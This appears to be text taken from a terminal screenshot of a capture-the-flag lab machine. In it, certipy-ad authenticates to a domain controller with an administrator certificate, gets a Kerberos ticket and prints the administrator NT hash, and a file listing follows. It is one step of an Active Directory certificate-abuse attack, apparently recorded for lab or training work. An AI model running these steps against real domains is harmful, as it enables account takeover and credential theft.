 ┌──(root㉿kali)-[~/Documents/machines/escapetwo]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e
5a0b3ff
┌──(root㉿kali)-[~/Documents/machines/escapetwo]
└─# ls
administrator.ccache  bloodhound      credentials.list              extracted_files
administrator.pfx     ca_svc.ccache  dacledit-20250402-125116.bak  nmap_output_tcp